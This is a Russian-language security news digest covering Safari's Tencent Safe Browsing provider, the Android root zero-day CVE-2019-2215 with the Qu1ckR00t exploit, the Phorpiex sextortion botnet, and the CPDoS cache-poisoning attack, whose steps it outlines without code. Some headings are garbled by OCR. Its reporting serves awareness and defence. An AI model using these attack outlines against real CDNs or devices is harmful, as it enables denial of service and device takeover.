Для выполнения этой задачи Safari получает список известных вредоносных сайтов от Google, а для устройств с кодом региона материкового Китая список предоставляет Tencent. Фактический URL-адрес посещаемого вами сайта никогда не передается поставщику безопасного просмотра, и эту функцию можно отключить», — гласит пресс релиз Apple.

В сущности, все сообщения прессы сводились к тому, что в Safari незаметно появилась вторая система безопасного просмотра, названная в честь защитного механизма Google Safe Browsing. Принцип работы такой системы прост: URL, который собирается посетить пользователь, предварительно проверяется по спискам известных вредоносных сайтов.





На протяжении многих лет Apple применяла API Google Safe Browsing в Safari для проверки ссылок. Но в этом году компания добавила в браузер аналогичную систему безопасного браузинга от китайской компании Tencent. В результате чего СМИ, на волне многочисленных скандалов, связанных с протестами в Гонконге, поспешили сообщить, что Apple собирает и передает в Китай едва ли не всю историю браузеров пользователей.

Нужно понимать, что раньше защитные механизмы действительно передавали URL-адреса пользователей провайдерам Safe Browsing, а те проверяли ссылки по своим удаленным базам вредоносных сайтов. Но теперь это работает иначе. Так, механизмы Google и Tencent, по сути, передают копию своих БД браузеру пользователя, а тот сверяет URL с этой локальной базой. Разработчики Apple подчеркивают, что внедренные в Safari механизмы безопасного просмотра работают именно так и никогда не передавали данные пользователей на сторону.

Более того, как оказалось, Tencent не является поставщиком услуг безопасного просмотра по умолчанию. Судя по всему, к решениям китайской компании прибегают лишь тогда, когда на устройстве включен китайский язык. Напомню, что домены и сервисы Google в Китае блокированы, а значит, там пользователи Safari не могут получать базу вредоносных ссылок от Google и соответствующие обновления. Поэтому в качестве альтернативы для китайских пользователей появились услуги Tencent.

В ответ на это обеспокоенные пользователи и ИБ-эксперты отмечают, что теперь у Tencent есть возможность видеть IP-адреса пользователей (тех, что используют устройства с настройками материкового Китая). И Apple активирует эту функцию по умолчанию, не предупреждая пользователей. К примеру, известный ИБ-специалист Мэттью Грин (Matthew Green), доцент кафедры информатики в Институте Джонса Хопкинса, в своем блоге подверг критике API безопасного просмотра в целом, в том числе и от Google. По словам Грина, ИБ-сообщество с трудом соглашается на компромисс в виде Google Safe Browsing API, однако Tencent — это не Google.

«Хотя они [Tencent] вполне могут быть заслуживающими доверия, мы заслуживаем, чтобы нас информировали об изменениях такого рода и давали возможность сделать выбор в их отношении. По меньшей мере пользователи должны узнавать о таких изменениях до того, как Apple запустит функцию в продакшен и тем самым попросит миллионы своих пользователей довериться ей», - пишет Грин.

#### ТОРВАЛЬД НЕ ОПАСАЕТСЯ MICROSOFT

В рамках мероприятия Linux Plumbers Conference Линус Торвальд прокомментировал действия компании Microsoft, которая в последнее время обращает на Linux все больше внимания и, по мнению многих, хотела бы контролировать Linux или вовсе уничтожить его. Торвальдс не согласен с этим. По его мнению, опасаться нечего, и, даже если мнение Microsoft расходится с мнением сообщества Linux по каким-то вопросам, это совершенно нормально.



«Все это анти-Microsoft движение порой было смешным, если рассматривать его как шутку, но не совсем. Сегодня они [Microsoft] на самом деле стали гораздо дружелюбнее. На различных конференциях я часто общаюсь с инженерами Microsoft, и мне кажется, да, они изменились, и инженеры рады этому. И они счастливы работать над Linux. Поэтому я полностью отказался от этих анти-Microsoft настроений» - рассказал Торвальдс



# ЧЕРЕДНОЙ 0-DA **BANDROID**

В начале октября 2019 года эксперты команды Google Project Zero сообщили, что в ядре Android обнаружен неприятный баг, из-за которого злоумышленники могут получить root-доступ к целевому устройству. По информации исследователей, эта уязвимость нулевого дня уже находится под атаками.

Изначально уязвимость была исправлена в ядре 4.14 LTS Linux еще в декабре 2017 года. Это исправление вошло в ядра Android 3.18, 4.14, 4.4 и 4.9, однако более новые версии по какой-то причине остались уязвимыми. В итоге уязвимость получила идентификатор CVE-2019-2215 и представляет угрозу для следующих моделей смартфонов под управлением Android 8.х и более новых версий:

• Pixel 2 под управлением Android 9 и Android 10 preview;

- · Huawei P20;
- · Xiaomi Redmi 5A;
- · Xiaomi Redmi Note 5;
- · Xiaomi A1;
- $\cdot$  Oppo A3;
- $\cdot$  Moto Z3;
- смартфоны Oreo LG;
- · Samsung S7, S8, S9.

Хуже того, эксперты писали, что эксплоит для этой уязвимости достаточно универсален, чтобы подойти для любой из этих моделей с минимальными изменениями.

К счастью, есть и хорошие новости. Свежий 0-day не получил статус критического, так как это не RCE-уязвимость, которую можно использовать без какого-либо взаимодействия с пользователем. Для эксплуатации проблемы нужно соблюсти ряд условий. Так, злоумышленнику понадобится установить на целевое устройство вредоносное приложение для эксплуатации бага. Любые другие векторы атак, например через браузер, потребуют создать цепочку эксплоитов с применением других, дополнительных уязвимостей.

Специалисты Google полагают, что замеченный ими эксплоит для CVE-2019-2215 — дело рук небезызвестной израильской компании NSO Group. Напомню, что NSO Group была основана в 2010 году и с тех пор занимается разработкой различной легальной малвари, которую, наряду с эксплоитами для различных 0-day, продает правительствам и спецслужбам по всему миру. Широкую известность компания получила в 2016-2017 годах, когда специалисты по информационной безопасности обнаружили мощные шпионские инструменты Pegasus и Chrysaor, разработанные NSO Group и предназначенные для iOS и Android.

Представители NSO Group ответили на эти обвинения и сообщили СМИ, что не имеют к эксплоиту никакого отношения:

«NSO Group не продавала и никогда не будет продавать эксплоиты или уязвимости. Данный эксплоит не имеет никакого отношения к NSO, а наша работа сосредоточена на создании продуктов, предназначенных для лицензированных разведслужб и правоохранительных органов, которые спасают жизни».

После раскрытия информации о проблеме специалистка Google Мэдди Стоун опубликовала в открытом доступе РоС-эксплоит, однако ее код был в известной степени безобиден, так как не использовал весь потенциал уязвимости.

Но идею развил далее Грант Эрнандес (Grant Hernandez), кандидат наук из Флоридского института кибербезопасности при Университете Флориды. Он представил собственный РоС-эксплоит, названный Qu1ckR00t, который позволяет обойти такие защитные механизмы, как DAC (Discretionary Access Control) и Linux Capabilities (САР), способен отключать SELinux (Security-Enhanced Linux), SECCOMP (Secure Computing Mode) и MAC (Mandatory Access Control). В итоге инструмент может использоваться для получения быстрого root-доступа к устройству, предоставляя злоумышленнику полный контроль.

Исходный код Qu1ckR00t был опубликован на GitHub, но не в виде готового и упакованного АРК-файла. То есть пользователю придется скомпилировать его самостоятельно, зато после он получит доступ к приложению, которое может обеспечить root-доступ буквально одним нажатием. Эрнандес предупреждает, что тестировал Qu1ckR00t только на Pixel 2 и неопытным пользователям лучше не экспериментировать с этим инструментом, так как они рискуют нарушить работу ОС и потерять все данные.

Уязвимость CVE-2019-2215 была устранена инженерами Google в составе октябрьского вторника обновлений для Android: патч уровня 2019-10-06.

#### 30 000 BUIMOFATEЛЬСКИХ ПИСЕМ В ЧАС

В Check Point обнаружили одну из причин роста количества спамерских писем, связанных с так называемым сексуальным вымогательством. В английском языке для обозначения такой активности используют термин sextortion, образованный от слов sex («секс») и extortion («вымогательство»).

Оказалось, этим активно занимаются операторы ботнета Phorpiex (он же Trik). Массовые рассылки насчитывают до 27 000 000 электронных писем за одну кампанию, то есть некоторые зараженные Phorpiex машины рассылали до  $3000$  вредоносных электронных писем в час.

За пять месяцев наблюдений аналитики Check Point отследили более 14 БИТКОЙНОВ (примерно 115 000 ДОЛЛЯРОВ США), которые жертвы вымогательства перевели в качестве выкупа операторам Phorpiex.

В настоящее в ботнет Phorpiex входят примерно 450 000 зараженных компьютеров под управлением Windows.



# ATAKVI HA CDN

Эксперты из Технического университета Кельна рассказали о новой атаке, направленной на отравление веб-кеша. Проблема представляет опасность для сетей доставки контента (content delivery network, CDN) и работающих с ними сайтов, так как может вынудить CDN кешировать, а затем обслуживать страницы ошибок вместо легитимных ресурсов.

Атака получила название CPDoS (Cache-Poisoned Denial-of-Service) и имеет три варианта исполнения, которые вполне могут применяться на практике.

CPDoS-атаки направлены на два основных компонента современного веба: веб-серверы и сети доставки контента. Так, если веб-серверы хранят исходный сайт и его содержимое, то CDN хранит кешированную копию ресурса, которая обновляется через определенные промежутки времени. Это помогает существенно облегчить нагрузку на веб-серверы. Так как в наши дни CDN применяются очень широко, атака на систему CDN может значительно сказаться на доступности сайта и, следовательно, отразиться на его прибыли.

Таким образом, используя CPDoS, преступники могут реализовать следующий сценарий:

- злоумышленник подключается к сайту до тех пор, пока его запрос не сгенерирует новую запись CDN;
- запрос злоумышленника содержит искаженный или слишком большой НТТР-заголовок;
- CDN позволяет этому заголовку проходить через легитимный сайт, и в итоге тот может быть обработан и использован для генерации веб-страницы, которую кеширует CDN;
- заголовок слишком большого размера провоцирует на веб-сервере ошибку;
- сервер генерирует страницу с ошибкой (ошибка 400 Bad Request);
- страница ошибки кешируется в CDN;
- другие пользователи, обращающиеся к сайту, видят страницу с ошибкой вместо реального сайта;
- кешированная ошибка распространяется на другие узлы сети CDN, создавая ложное отключение на легитимном сайте.





Исследователи пишут, что существует три варианта CPDoS-атак, которые зависят от того, как злоумышленники структурируют свой искаженный заголовок: с использованием полей заголовка большого размера (HTTP Header Oversize), метасимволов, вызывающих ошибки (HTTP Meta Character), или инструкций, которые перепишут нормальные ответы сервера (HTTP Method Override).

Интересно, что экспертам удалось провести масштабные испытания СР-DoS-атак на тестовом сайте, размещенном в сети нескольких CDN-провайдеров. Так, на приведенной ниже карте видно, что злоумышленник (символ опасности) запускает атаку на сервер CDN легитимного сайта (синий маркер), а тот распространяет страницу с кешированной ошибкой на другие серверы CDN (красные маркеры), отравляя большую часть сети провайдера.



К счастью, не все веб-серверы (реализации протокола HTTP) и CDN-провайдеры уязвимы перед атаками CPDoS. В таблице ниже показано, какие комбинации сервер + CDN уязвимы, согласно проведенным исследователями

#### тестам.

